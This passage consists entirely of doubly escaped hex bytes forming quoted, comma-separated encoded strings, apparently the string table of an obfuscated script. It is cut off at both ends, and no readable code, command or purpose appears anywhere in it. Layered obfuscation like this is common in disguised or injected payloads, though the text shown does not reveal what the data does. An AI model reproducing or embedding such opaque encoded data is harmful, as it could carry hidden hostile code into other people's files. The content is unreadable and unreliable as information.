5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x72\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x31\x31\x5c\x5c\x31\x67\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x31\x79\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x31\x61\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6